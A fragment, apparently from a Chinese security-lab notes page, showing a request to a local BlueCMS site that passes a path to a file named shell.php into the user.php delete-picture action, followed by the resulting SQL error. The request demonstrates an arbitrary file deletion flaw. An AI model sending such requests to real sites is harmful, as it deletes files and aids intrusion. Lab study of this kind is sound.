 127.0.0.1/bluecms/user.php?act=del_pic&id=/templates/shell.php
刷题网站 常用网址 编码网站 众多大佬 优秀网站 AI-Chat 实验室 github优秀项目
Error：Query error:DELETE FROM blue_company_image WHERE path='/templates/shell.php'